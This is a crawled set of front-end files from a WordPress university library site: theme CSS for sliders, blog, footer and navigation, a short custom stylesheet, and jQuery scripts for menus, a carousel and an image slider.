  .wrapper-slider .controls #slide-next {

    margin-right: 5px;

  }

}

@media screen and (min-width: 768px) {

  .wrapper-slider .controls {

    margin-right: 15px;

  }

}

.wrapper-slider #slide-pager {

  bottom: 6%;

  position: absolute;

  text-align: right;

  right: 0;

  width: auto;

  z-index: 9991;

}

.wrapper-slider #slide-pager span, .wrapper-slider #slide-pager .page-links a, .page-links .wrapper-slider #slide-pager a,

.wrapper-slider #slide-pager span:visited,

.wrapper-slider #slide-pager .page-links a:visited,

.page-links .wrapper-slider #slide-pager a:visited {

  border: 2px solid #151515;

  cursor: pointer;

  display: inline-block;

  font-size: 0;

  height: 18px;

  line-height: 18px;

  margin-left: 5px;

  margin-right: 5px;

  width: 18px;

  -webkit-border-radius: 100%;

  -moz-border-radius: 100%;

  -ms-border-radius: 100%;

  border-radius: 100%;

}

.wrapper-slider #slide-pager span:hover, .wrapper-slider #slide-pager .page-links a:hover, .page-links .wrapper-slider #slide-pager a:hover, .wrapper-slider #slide-pager span:focus, .wrapper-slider #slide-pager .page-links a:focus, .page-links .wrapper-slider #slide-pager a:focus,

.wrapper-slider #slide-pager span:visited:hover,

.wrapper-slider #slide-pager .page-links a:visited:hover,

.page-links .wrapper-slider #slide-pager a:visited:hover,

.wrapper-slider #slide-pager span:visited:focus,

.wrapper-slider #slide-pager .page-links a:visited:focus,

.page-links .wrapper-slider #slide-pager a:visited:focus {

  border: 2px solid #151515;

  background-color: #151515;

  -webkit-transition: background-color 0.5s;

  -moz-transition: background-color 0.5s;

  -ms-transition: background-color 0.5s;

  -o-transition: background-color 0.5s;

  transition: background-color 0.5s;

}

@media screen and (min-width: 768px) {

  .wrapper-slider #slide-pager {

    margin-right: 15px;

  }

}

.wrapper-slider #slide-pager .cycle-pager-active {

  background-color: #151515;

}



.wrapper-slider .cycle-slide-active .banner-title,

.wrapper-slider .cycle-slide-active .btn-holder,

.wrapper-slider .cycle-slide-active .text-content {

  opacity: 1;

}



.wrapper-slider .cycle-slide-active .banner-content-holder {

  padding-left: 0;

}



/* ==================================*/

.mainslider-right-content .thumb-post {

  margin-bottom: 0;

  border-bottom: 4px solid #ffffff;

}



/* ==================================*/

.wrap-below-banner {

  margin-top: 30px;

}



/* ==================================*/

.wrap-main-content:before, .wrap-main-content:after {

  content: " ";

  display: table;

}

.wrap-main-content:after {

  clear: both;

}



/* ==================================*/

@media screen and (min-width: 768px) {

  .sidebar-section {

    margin-left: 20px;

  }

}



/* ==================================*/

.wrapper-about {

  border-top: 14px solid #ffa800;

  font-size: 18px;

  font-size: 1.125rem;

}

@media screen and (max-width: 767px) {

  .wrapper-about {

    padding-bottom: 40px;

    padding-top: 40px;

  }

}

.wrapper-about.no-slider {

  padding-top: 5em;

}

@media screen and (max-width: 767px) {

  .wrapper-about.no-slider {

    padding-top: 3em;

  }

}

.wrapper-about.shape-bg {

  background-color: whitesmoke;

}

.wrapper-about .thumb-holder {

  text-align: center;

}

.wrapper-about .content-area {

  margin-left: 15px;

}



/* ==================================*/

.wrapper-portfolio {

  margin-bottom: 60px;

}

@media screen and (max-width: 767px) {

  .wrapper-portfolio {

    padding-top: 40px;

  }

}

.wrapper-portfolio .da-thumbs li a div.content,

.wrapper-portfolio .da-thumbs li a:visited div.content {

  background-color: rgba(230, 73, 70, 0.7);

  color: #1a1a1a;

}

.wrapper-portfolio .da-thumbs li a div.content div.content-inner,

.wrapper-portfolio .da-thumbs li a:visited div.content div.content-inner {

  margin: 60px 30px 30px;

}

@media screen and (max-width: 1199px) {

  .wrapper-portfolio .da-thumbs li a div.content div.content-inner,

  .wrapper-portfolio .da-thumbs li a:visited div.content div.content-inner {

    margin-top: 30px;

  }

}

.wrapper-portfolio .da-thumbs li a div.content div.content-inner h3,

.wrapper-portfolio .da-thumbs li a:visited div.content div.content-inner h3 {

  color: #1a1a1a;

  line-height: 1.2;

}

@media screen and (max-width: 1023px) {

  .wrapper-portfolio .da-thumbs li a div.content div.content-inner h3,

  .wrapper-portfolio .da-thumbs li a:visited div.content div.content-inner h3 {

    font-size: 18px;

    font-size: 1.125rem;

  }

}

@media screen and (max-width: 1023px) {

  .wrapper-portfolio .da-thumbs li a div.content div.content-inner .par,

  .wrapper-portfolio .da-thumbs li a:visited div.content div.content-inner .par {

    font-size: 0px;

    font-size: 0rem;

  }

}

.wrapper-portfolio .da-thumbs li a div.content div.content-inner .price,

.wrapper-portfolio .da-thumbs li a:visited div.content div.content-inner .price {

  font-weight: 700;

  font-size: 40px;

  font-size: 2.5rem;

}

@media screen and (max-width: 1023px) {

  .wrapper-portfolio .da-thumbs li a div.content div.content-inner .price,

  .wrapper-portfolio .da-thumbs li a:visited div.content div.content-inner .price {

    font-size: 16px;

    font-size: 1rem;

  }

}

.wrapper-portfolio .da-thumbs li a:hover, .wrapper-portfolio .da-thumbs li a:focus, .wrapper-portfolio .da-thumbs li a:active,

.wrapper-portfolio .da-thumbs li a:visited:hover,

.wrapper-portfolio .da-thumbs li a:visited:focus,

.wrapper-portfolio .da-thumbs li a:visited:active {

  color: #1a1a1a;

}

@media screen and (max-width: 479px) {

  .wrapper-portfolio .da-thumbs li {

    width: 100%;

  }

}

.wrapper-portfolio .menu-group-header {

  display: none !important;

}



/* ==================================*/

.wrapper-services {

  color: #fff;

  line-height: 1.6;

  padding-top: 60px;

  padding-bottom: 60px;

  position: relative;

  text-align: center;

}

.wrapper-services .item {

  position: relative;

  margin-bottom: 30px;

}

.wrapper-services .item .content-area {

  padding-bottom: 30px;

  padding-left: 20px;

  padding-right: 20px;

}

.wrapper-services .item .content-area:after {

  bottom: 0;

  content: "";

  display: inline-block;

  height: 2px;

  left: 50%;

  position: absolute;

  right: 50%;

  transition: left 0.5s linear, right 0.5s linear;

}

.wrapper-services .item:hover .content-area:after {

  background-color: #ffa800;

  left: 0;

  right: 0;

}

.wrapper-services .thumb-holder a i,

.wrapper-services .thumb-holder a i:visited {

  color: #fff;

  display: block;

  font-size: 64px;

  font-size: 4rem;

}



.wrapper-services h2 {

  font-size: 24px;

  font-size: 1.5rem;

}

.wrapper-services h2 a {

  color: #fff;

}

.wrapper-services .btn-holder {

  margin-top: 40px;

}

.wrapper-services .btn-holder a {

  display: inline-block;

}

.wrapper-services .btn-container {

  position: relative;

  z-index: 9;

}



/* ==================================*/

.wrapper-blog {

  padding-bottom: 90px;

  padding-top: 60px;

}

.wrapper-blog .stickypost .thumb-holder {

  background-size: 58.33333333% 100%;

  background-repeat: no-repeat;

  background-position: 100% 0;

  margin-bottom: 30px;

}

@media screen and (max-width: 767px) {

  .wrapper-blog .stickypost .thumb-holder {

    background-size: 100%;

    padding-top: 35%;

  }

}

.wrapper-blog .stickypost .content-outer {

  float: none;

  padding-bottom: 30px;

  padding-top: 30px;

}

.wrapper-blog .stickypost .content-outer .content-area {

  background-color: #fff;

  border: 1px solid #151515;

  padding: 20px 30px 30px;

}

.wrapper-blog .stickypost .content-outer .content-area h2 {

  font-size: 24px;

  font-size: 1.5rem;

}

.wrapper-blog .stickypost .content-outer .content-area .publish {

  display: block;

  margin-bottom: 15px;

}

.wrapper-blog .stickypost .content-outer .content-area .publish:before, .wrapper-blog .stickypost .content-outer .content-area .publish:after {

  content: " ";

  display: table;

}

.wrapper-blog .stickypost .content-outer .content-area .publish:after {

  clear: both;

}

.wrapper-blog .stickypost .content-outer .content-area .publish span, .wrapper-blog .stickypost .content-outer .content-area .publish .page-links a, .page-links .wrapper-blog .stickypost .content-outer .content-area .publish a {

  float: left;

  margin-right: 10px;

}

.wrapper-blog .stickypost .content-outer .content-area .publish a {

  color: #999999;

  font-size: 14px;

  font-size: 0.875rem;

  -webkit-transition: color 0.3s linear;

  -moz-transition: color 0.3s linear;

  -ms-transition: color 0.3s linear;

  -o-transition: color 0.3s linear;

  transition: color 0.3s linear;

}



.wrapper-blog .stickypost .content-outer .content-area .publish a i {

  margin-right: 10px;

}

.wrapper-blog .stickypost .content-outer .content-area .button-outline-small {

  border-width: 2px;

}



/* ==================================*/

.wrapper-callback {

  color: #ffffff;

  line-height: 1.6;

  padding-top: 10%;

  padding-bottom: 10%;

  position: relative;

  text-align: center;

  -webkit-background-attachment: scroll;

  -moz-background-attachment: scroll;

  -ms-background-attachment: scroll;

  -o-background-attachment: scroll;

  background-attachment: scroll;

  background-position: left top;

  background: no-repeat top center;

  -webkit-background-size: cover;

  -moz-background-size: cover;

  -o-background-size: cover;

  background-size: cover;

  background-repeat: repeat;

  width: 100%;

  -webkit-transition: background-position 0.5s linear;

  -moz-transition: background-position 0.5s linear;

  -ms-transition: background-position 0.5s linear;

  -o-transition: background-position 0.5s linear;

  transition: background-position 0.5s linear;

}

.wrapper-callback h2 {

  font-size: 32px;

  font-size: 2rem;

  color: #ffffff;

}

.wrapper-callback .btn-holder {

  margin-top: 40px;

}

.wrapper-callback .btn-holder a {

  display: inline-block;

}



/* ==================================*/

article.hentry {

  margin-bottom: 30px;

}

.blog article.hentry, #blog-post article.hentry, .search article.hentry, .archive article.hentry, .tag article.hentry, .category article.hentry, #ak-blog-post article.hentry {

  border-bottom: 2px solid #ccc;

  margin-bottom: 1.875em;

  padding-bottom: 1.875em;

}



.search article.hentry .entry-title, .page article.hentry .entry-title,

.entry-title .blog article.hentry,

.entry-title .archive article.hentry,

.entry-title .single article.hentry {

  font-size: 24px;

  font-size: 1.5rem;

  text-transform: inherit;

  font-weight: 500;

  margin-bottom: 5px;

}

.entry-title a {

  color: #151515;

  text-transform:unset;

}

.blog .format-aside .entry-title, .archive .format-aside .entry-title {

  display: none;

}

.entry-footer{

    display: none;

}



.entry-footer span {

  display: inline;

  margin-right: 10px;

}



.entry-footer span a {

  margin-right: 5px;

}

/* ==================================*/

.page-content,

.entry-summary,

.entry-content {

  margin-top: 1em;

  font-family: 'Oxygen';

}



.entry-content .image-left {

  margin: 20px;

width:300px;

}



@media screen and (max-width: 1023px) {

  .entry-content .image-left {

    margin: 20px;

width:200px;

  }

}



.page-links {

  font-weight: 700;

}

.page-links span, .page-links a {

  border: 1px solid #ccc;

  display: inline-block;

  font-size: 15.008px;

  font-size: 0.938rem;

  height: 2em;

  width: 2em;

  line-height: 2;

  margin: 0 3px 3px 3px;

  text-align: center;

}

.page-links a {

  background-color: #f7f7f7;

  color: #313131;

}

.page-links a:hover, .page-links a:focus {

  background-color: #707070;

  color: #ffffff;

}



.error404 .search-form {

  margin-bottom: 30px;

}



/* ==================================*/

/* ==================================*/

.wrap-footer {

  background-color: #003f6f;

}



.wrap-top-footer {

  padding-bottom: 30px;

  padding-top: 30px;

  text-align: center;

}

.wrap-top-footer .footer-logo {

  margin-bottom: 30px;

}

.wrap-top-footer .footer-logo a,

.wrap-top-footer .footer-logo a:visited {

  display: inline-block;

}

.wrap-top-footer .footer-logo a img,

.wrap-top-footer .footer-logo a:visited img {

  vertical-align: top;

}

.wrap-top-footer .footer-logo a:hover, .wrap-top-footer .footer-logo a:focus, .wrap-top-footer .footer-logo a:active,

.wrap-top-footer .footer-logo a:visited:hover,

.wrap-top-footer .footer-logo a:visited:focus,

.wrap-top-footer .footer-logo a:visited:active {

  opacity: 0.7;

}



.footer-widget {

  color: #cccccc;

  padding-bottom: 2px;

  padding-top: 20px;

  line-height: 1.5;

  font-size: 14px;

  font-size: 0.875rem;

}

.footer-widget .pad0r {

  padding-right: 35px;

}

.footer-widget .pad0l {

  padding-left: 35px;

}

@media screen and (max-width: 767px) {

  .footer-widget .pad0r {

    padding-right: 15px;

  }

  .footer-widget .pad0l {

    padding-left: 15px;

  }

}

.footer-widget .widgettitle,

.footer-widget .widget-title {

  background: none;

  border-bottom: 1px solid gray;

  border-left: none;

  color: #fff !important;

  font-family: "Oxygen", cursive, sans-serif;

  margin-bottom: 30px;

  padding-left: 0;

  padding-right: 0;

  text-align: left;

  text-tranform: capitalize;

  font-size: 20px;

  font-size: 1.25rem;

}

.footer-widget .contact-list i {

  padding: 5px 15px 5px 5px;

  font-size: 16px;

  font-size: 1rem;

}

.footer-widget .widget li {

  border-color: gray;

}

.footer-widget a {

  color: #cccccc;

}



.site-footer {

  background-color: rgba(0, 0, 0, 0.3);

  padding-bottom: 10px;

  padding-top: 10px;

  text-align: left;

}

@media screen and (max-width: 767px) {

  .site-footer {

    text-align: center;

  }

}

.site-footer .copyright {

  color: #a1a1a1;

  display: inline-block;

  margin-bottom: 15px;

}

.site-footer .site-info {

  color: #a1a1a1;

  display: inline-block;

  text-align: center;

  margin-bottom: 15px;

  margin-top: 15px;

  font-size: 13.008px;

  font-size: 0.813rem;

}

.site-footer .site-info a,

.site-footer .site-info a:visited {

  color: #cccccc;

}

.site-footer .site-info a:hover, .site-footer .site-info a:focus, .site-footer .site-info a:active,

.site-footer .site-info a:visited:hover,

.site-footer .site-info a:visited:focus,

.site-footer .site-info a:visited:active {

  color: #ffa800;

}



.footer-menu {

  vertical-align: top;

  text-align: right;

}

@media screen and (max-width: 767px) {

  .footer-menu {

    text-align: center;

  }

}

.footer-menu ul {

  list-style: none;

  padding-left: 0;

}

.footer-menu li {

  display: inline-block;

  position: relative;

}

.footer-menu li:after {

  position: absolute;

  height: 100%;

  width: 1px;

  background-color: #b3b3b3;

  content: "";

  left: 0;

  top: 0;

  bottom: 0;

  margin: auto;

  -webkit-transform: rotate(45deg);

  -moz-transform: rotate(45deg);

  -ms-transform: rotate(45deg);

  -o-transform: rotate(45deg);

  transform: rotate(45deg);

}

.footer-menu li:first-child:after {

  display: none;

}

.footer-menu a,

.footer-menu a:visited {

  display: block;

  font-size: 13.008px;

  font-size: 0.813rem;

  margin-left: 10px;

  margin-right: 10px;

  padding-left: 5px;

  padding-right: 5px;

  color: #b3b3b3;

}

.footer-menu a:hover, .footer-menu a:focus, .footer-menu a:active,

.footer-menu a:visited:hover,

.footer-menu a:visited:focus,

.footer-menu a:visited:active {

  color: #ffa800;

}



/* ==================================*/

.page-inner-title {

  position: relative;

  width: 100%;

}

.page-inner-title .taxonomy-description, .page-inner-title .entry-header .entry-title {

  color: #151515;

}

.page-inner-title .entry-header .entry-title {

  text-transform: uppercase;

}

.page-inner-title .entry-header time {

  color: #787878;

}

.page-inner-title .entry-header a:hover, .page-inner-title .entry-header a:focus, .page-inner-title .entry-header a:active,

.page-inner-title .entry-header a:visited:hover,

.page-inner-title .entry-header a:visited:focus,

.page-inner-title .entry-header a:visited:active,

.page-inner-title .entry-header time:hover,

.page-inner-title .entry-header time:focus,

.page-inner-title .entry-header time:active,

.page-inner-title .entry-header time:visited:hover,

.page-inner-title .entry-header time:visited:focus,

.page-inner-title .entry-header time:visited:active {

  color: #ffa800;

}



/* ==================================*/

.error404 input[type="submit"] {

  padding-top: 13px;

  padding-bottom: 13px;

}



/* ==================================*/

.wrap-breadcrumb {

  margin-bottom: 30px;

  padding-left: 15px;

  padding-right: 15px;

  font-size: 14px;

  font-size: 0.875em;

}

.wrap-breadcrumb .container {

  color: #151515;

  border-bottom: 1px solid #ccc;

  border-top: 1px solid #ccc;

}

.wrap-breadcrumb ul {

  list-style: none;

  padding-left: 5px;

}

.wrap-breadcrumb li {

  display: inline-block;

  margin-right: 10px;

}

.wrap-breadcrumb li span, .wrap-breadcrumb li .page-links a, .page-links .wrap-breadcrumb li a {

  margin-left: 5px;

  margin-right: 5px;

  position: relative;

}

.wrap-breadcrumb li span:before, .wrap-breadcrumb li .page-links a:before, .page-links .wrap-breadcrumb li a:before {

  content: "/";

  margin-right: 10px;

}

.wrap-breadcrumb li.trail-begin span:before, .wrap-breadcrumb li.trail-begin .page-links a:before, .page-links .wrap-breadcrumb li.trail-begin a:before {

  content: "";

  margin-right: 0;

}

.wrap-breadcrumb a {

  color: #919191;

}

.wrap-breadcrumb a:hover,

.wrap-breadcrumb a:focus,

.wrap-breadcrumb a:active {

  color: #ffa800;

}





/*----------------------------------------------------

-------------------- custom css --------------------*/



.main-navigation.sec-main-navigation ul ul ul{

  display: none;

}

.sec-main-navigation.main-navigation ul ul li:hover > ul{

  left: 100%;

}



.btn-search{

  right: 10%;

  position: fixed;

  top: 10%;

}

.btn-search i{

  background: #585757;

  border-radius: 50%;

  display: inline-block;

  color: #fff;

  height: 40px;

  line-height: 40px;

  cursor: pointer;

  font-size: 20px;

  text-align: center;

  width: 40px;

}

.btn-search i:hover,

.btn-search i:focus,

.btn-search i:active {

  background: #919191;

}

.search-holder .search-bg.search-open form{

  background:transparent;

}

.search-holder .search-bg.search-open form .search-field{

  padding-left: 15px;

  padding-right: 15px;

}

.search-holder .search-bg.search-open form .search-submit{

  bottom:0;

  right: 0;

}

.search-holder .search-bg.search-open form .search-submit,

.search-holder .search-bg.search-open form #search-open-submit {

     font-size: 18px;

     padding: 0px 20px;

     width: 140px;

     background: #003f6f !important;

 }

.search-holder .search-bg.search-open form .search-field{

      border-bottom: 0;

      margin: 0;

      width: calc(100% - 140px);

 } 



.menu-homepage-container ul li i.fa:before {

   background: transparent;

   position: absolute;

   right: -5px;

   top: 0;

   bottom: 0;

   margin: auto;

   line-height: 56px;

  }



  .main-navigation .menu-item-has-children > a i {

    margin-left: 7px;

  } 



.main-navigation.sec-main-navigation ul ul li a i {

  float: right;

  -webkit-transform: rotate(-90deg);

  -moz-transform: rotate(-90deg);

  -ms-transform: rotate(-90deg);

  -o-transform: rotate(-90deg);

  transform: rotate(-90deg);

}



@media screen and (max-width: 767px){

  .search-holder .search-bg.search-open form .search-submit,

  .search-holder .search-bg.search-open form #search-open-submit {

      padding: 0px 12px;

      font-size: 13px;

      width: 70px;

  }

 .search-holder .search-bg.search-open form .search-field{

      margin: 0;

      width: calc(100% - 70px);

  } 



 .huge_it_slideshow_image_wrap_1 {

  margin-bottom:60px !important;

}





.site-header .wrapper-site-identity .site-title a span {

    padding-top: 11px;

    display: inline-block;

}



.field-items .field-item .even {

   font-family: 'Oxygen';

}

.field .field-name-field-anoracia .field-type-text-long .field-label-hidden{

   font-family: 'Oxygen';

}



.list_structure li a{

  color:#000 ;	

}

.main-navigation a {
font-size: 12px !important ;
}
.main-navigation a, .main-navigation a:visited {
font-size: 12px !important ;
}


	



/* ==================================*/

/*==== HAPPY STYLING!!! ===*/

/*=========================*/



/*# sourceMappingURL=style.css.map */



--- FILE ---
content_type: text/css
request_url: http://lib.nuos.edu.ua/wp-content/uploads/so-css/so-css-emag.css?ver=1680286890
body_size: 919
content:
.site-header .wrapper-site-identity .site-title { 
    display:grid !important;

}
.rise-blocks-accordion-item .ui-accordion-header>h3, .rise-blocks-accordion-item .ui-accordion-header>p{
  flex: 0 0 70% !important;
} 

#content.site-content {
  margin-top: 0px;
  padding-top: 1px;
}

#colophon.wrapper.site-footer {
  display: none;
}

.site-header .wrapper-site-identity .site-description {
  padding-right: 31px;
}

#primary-menu-mobile.primary-menu {
  margin-bottom: 40px;
}


.main-navigation.sec-main-navigation ul li a :hover {
  color:#fff;
}

a:hover {
   color:#fff;
}

.site-header .wrapper-site-identity .site-title a {
  text-align: center;
  margin-top: 30px;
	color: #1977C8 !important;
}

.site-header {
  margin-bottom: 10px!important;
}

.entry-content ul li a:hover{
     font-weight: bold !important;
     text-transform: lowercase !important;   

}

--- FILE ---
content_type: application/javascript
request_url: http://lib.nuos.edu.ua/wp-content/themes/emag/assets/js/evision-custom.js?ver=be473bea13a6a51bfcbf4f771a5bfcaa
body_size: 4357
content:
// On Document Load 
jQuery(window).load(function(){
    //site loader
    jQuery('#wraploader').hide();
});

// On Document Ready
jQuery(document).ready(function ($) {
    // Full Navigation
    // right menu
    $('#menu-toggle').click(function(){
      $('#site-header-menu').addClass('open').css({'transform':'scale(1)'});
    });

    $('#menu-toggle-close').click(function(){
      if( $('#site-header-menu').hasClass('open') ) {
        $('#site-header-menu').removeClass('open').css({'transform':'scale(0)'});
      }

    });
    $("button#sec-menu-toggle").click(function(){
    $(".nav-buttons").toggle();
    });

    // // left menu
    //     $('#sec-menu-toggle').click(function(){
    //         $( '#sec-site-header-menu' ).addClass('open').css({'transform':'scale(1)'});
    //     });
    //     $('#mobile-menu-toggle-close').click(function(){
    //       if( $('#sec-site-header-menu').hasClass('open') ) {
    //           $( '#sec-site-header-menu' ).removeClass('open').css({'transform':'scale(0)'});
    //         }
    //   });
 /**
 * sub menu script
 */ 
    $("li.menu-item-has-children > a").each(function(){$(this).append( "<i class='fa fa-angle-down'></i>" );});
    $('li.menu-item-has-children .fa').click(function(e) {
      e.preventDefault();
      $(this).siblings().toggle();
      e.stopPropagation();
    })


    // hoverdir
    jQuery(' #da-thumbs section > li ').each( function() { 
      $(this).hoverdir();
    });
   
    //hide and show search 
         $(".button-search").click(function(){
             $("#top-search").slideToggle("400");
          });
   // add toggle class to search icon
          $(".button-search").click(function () {
           $("i.fa.fa-search").toggleClass("fa-close");   
          });

          //hide and show nav 
         $("button#sec-menu-toggle").click(function(){
             $("div#sec-site-header-menu").slideToggle("1500");
          });


    // slick jQuery 
    jQuery('.carousel-group').slick({
      autoplay: true,
      autoplaySpeed: 3000,
      dots: false,
      slidesToShow: 4,
      slidesToScroll: 1,
      lazyLoad: 'ondemand',
      responsive: [
         {
           breakpoint: 1024,
           settings: {
             slidesToShow: 3,
             slidesToScroll: 3,
             infinite: true,
             dots: false
           }
         },
         {
           breakpoint: 768,
           settings: {
             slidesToShow: 2,
             slidesToScroll: 2
           }
         },
         {
           breakpoint: 481,
           settings: {
             slidesToShow: 1,
             slidesToScroll: 1
           }
         }
         // You can unslick at a given breakpoint now by adding:
         // settings: "unslick"
         // instead of a settings object
       ]
    });

    // back to top animation

    $('#gotop').click(function(){
      $('body').animate({scrollTop: '0px'},1000);
    });

    // header fix
      
      var fixedBackgroundColor       = '#2d2d2d',
          fixedBackgroundTransparent = 'transparent',
          scrollTopPosition          = $('body').scrollTop(),
          selectedHeader             = $('.wrap-nav'),
          containerselectedHeader    = $('.wrap-nav .container'),
          fixedBackgroundNoSlider    = selectedHeader.hasClass('fixed-nav');
         
          var waypoint = new Waypoint({
            element: selectedHeader,
            offset: '0',
            handler: function(direction) {
              if( "down" == direction ){
               // containerselectedHeader.css({'maxWidth':'100%', 'paddingLeft': '0', 'paddingRight': '0'});
                selectedHeader.addClass('fixed-nav');                
              } else {
              //  containerselectedHeader.css({'maxWidth':'1170px', 'paddingLeft': '15px', 'paddingRight': '15px'});
                selectedHeader.removeClass('fixed-nav');    
              }
             
            } 
          }); 

      // back to top animation

      $('#gotop').click(function(){
        $('body').animate({scrollTop: '0px'},1000);
      });

      $(window).scroll(function() {
        var scrollTopPosition = $('html,body').scrollTop();
        if( scrollTopPosition > 240 ) {
          $('#gotop').css({'bottom': 25});
        } else {
          $('#gotop').css({'bottom': -100});
        }
      });
}); 

--- FILE ---
content_type: application/javascript
request_url: http://lib.nuos.edu.ua/wp-content/plugins/slider-image/js/bxslider.setup.js?ver=1.0.0
body_size: 4979
content:
if (typeof huge_it_bx == "undefined") {
    var huge_it_bx = new Array();
}

function init_huge_it_bx_slider(sliderID, index) {
    if (hugeit_slider_obj == undefined) {
        hugeit_slider_obj = '';
    }
    if (huge_video_playing == undefined) {
        huge_video_playing = '';
    }
    if (huge_interval == undefined) {
        huge_interval = '';
    }

    var array_ind = huge_it_bx.length;


    huge_it_bx[array_ind] = jQuery(".huge_it_slideshow_thumbs_" + sliderID + "").bxSlider({
        slideWidth: hugeit_slider_obj.width_thumbs,
        minSlides: hugeit_slider_obj.slideCount,
        maxSlides: hugeit_slider_obj.slideCount,
        moveSlides: 1,
        auto: true,
        pause: +hugeit_slider_obj.pauseTime,
        pager: false,
        controls: false,
        mode: 'horizontal',
        infiniteLoop: true,
        speed: +hugeit_slider_obj.speed
    });
    ///on hover on slider stop both slider and thumbnail slider
    if (!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && pausehover == 'on') {
        jQuery("ul[class^='huge_it_slider_" + sliderID + "']").hover(function () {

            huge_it_bx[array_ind].stopAuto();
        }, function () {
            huge_it_bx[array_ind].startAuto();
        });
    }


    ////on hovering thumbnail slider stop both
    if (!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && pausehover == 'on') {
        jQuery("ul[class^='huge_it_slideshow_thumbs_" + sliderID + "']").hover(function () {

            window.clearInterval(huge_interval['huge_it_playInterval_' + sliderID]);

            huge_it_bx[array_ind].stopAuto();
        }, function () {
            window.clearInterval(huge_interval['huge_it_playInterval_' + sliderID]);

            eval('play_' + sliderID + '()')
            huge_it_bx[array_ind].startAuto();
        })
    }


    jQuery(".huge_it_slideshow_thumbs_" + sliderID).find('li').on('click', function () {
        window.clearInterval(huge_interval['huge_it_playInterval_' + sliderID]);
        huge_it_bx[array_ind].stopAuto();
        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
            window.clearInterval(huge_interval['huge_it_playInterval_' + sliderID]);
            setInterval(function () {
                if (huge_video_playing['video_is_playing_' + sliderID] == true) {
                    huge_it_bx[array_ind].stopAuto();

                } else if (huge_video_playing['video_is_playing_' + sliderID] == false) {
                    huge_it_bx[array_ind].startAuto();

                }
                if (jQuery('#huge_it_loading_image_' + sliderID).css('display') == 'table-cell') {
                    huge_it_bx[array_ind].stopAuto();

                } else if (jQuery('#huge_it_loading_image_' + sliderID).css('display') == 'none') {
                    huge_it_bx[array_ind].startAuto();

                }
            }, 100);
            eval('play_' + sliderID + '()');
            huge_it_bx[array_ind].startAuto();
        }
    });

    jQuery(".huge_it_slideshow_thumbs_container_" + sliderID).find("a[class^='bx-']").on('click', function () {
        window.clearInterval(huge_interval['huge_it_playInterval_' + sliderID]);
        //jQuery("ul[class^='huge_it_slideshow_thumbs_"+sliderID+"']").unbind();
        huge_it_bx[array_ind].stopAuto();
    });


    jQuery("#huge_it_slideshow_left_" + sliderID).on('click', function () {

        huge_it_bx[array_ind].goToPrevSlide();
        huge_it_bx[array_ind].stopAuto();
        restart = setTimeout(function () {
            huge_it_bx[array_ind].startAuto();
        }, 0/*,+hugeit_slider_obj.speed*/)
    });
    jQuery("#huge_it_slideshow_right_" + sliderID).on('click', function () {

        huge_it_bx[array_ind].goToNextSlide();
        huge_it_bx[array_ind].stopAuto();
        restart = setTimeout(function () {
            huge_it_bx[array_ind].startAuto();
        }, 0/*,+hugeit_slider_obj.speed*/)
    });

    //////////////////////////

    if (huge_video_playing['video_is_playing_' + sliderID] == true) {
        huge_it_bx[array_ind].stopAuto();

    } else if (huge_video_playing['video_is_playing_' + sliderID] == false) {
        huge_it_bx[array_ind].startAuto();
    }
    if (jQuery('#huge_it_loading_image_' + sliderID).css('display') == 'table-cell') {
        huge_it_bx[array_ind].stopAuto();

    } else if (jQuery('#huge_it_loading_image_' + sliderID).css('display') == 'none') {
        huge_it_bx[array_ind].startAuto();
    }
}

jQuery(window).load(function () {
    if (ifhasthumb == 'thumbnails') {
        if (typeof sliderID_array !== "undefined") {
            jQuery.each(sliderID_array, function (ind, val) {
                var sliderID = val;
                setTimeout(function () {
                    init_huge_it_bx_slider(val, ind);
                });
            });
        }
    }
});




